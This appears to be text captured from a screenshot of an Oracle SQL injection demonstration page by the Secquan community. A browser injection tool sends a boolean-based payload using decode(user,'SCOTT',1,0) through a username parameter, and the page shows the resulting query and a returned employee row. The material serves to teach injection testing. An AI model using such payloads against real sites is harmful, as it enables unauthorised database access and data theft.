 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(user,'SCOTT',1,0)
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(user,'SCOTT',1,0) from dual) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' and 1=(select decode(user,'SCOTT',1,0) from dual) --'
查询到的数据:
7369 SMITH CLERK
Secquan圈子社区